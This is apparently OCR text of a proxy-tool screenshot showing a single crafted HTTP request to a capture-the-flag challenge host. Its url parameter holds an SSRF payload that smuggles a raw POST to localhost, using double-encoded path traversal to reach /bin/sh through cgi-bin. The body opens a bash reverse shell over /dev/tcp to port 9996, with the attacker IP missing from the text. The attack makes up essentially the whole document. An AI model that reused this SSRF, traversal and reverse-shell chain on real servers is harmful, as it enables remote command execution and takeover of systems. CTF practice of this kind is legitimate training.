 美化 Raw Hex \n
1 GET /?url=
mybox://127.0.0.1:80/_POST%20/cgi-bin/.%252e/.%252e/.%252e/
.%252e/bin/sh%20HTTP/1.1%0D%0AHost%3A%20127.0.0.1%0D%0AUser
-Agent%3A%20curl/7.68.0%0D%0AContent-Length%3A%2058%0D%0A%0
D%0Aecho%3Bbash%20-c%20%22bash%20-i%20%3E%26%20/dev/tcp/
/9996%200%3E%261%22%0D%0A HTTP/1.1
2 Host: node5.anna.nssctf.cn:28229
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10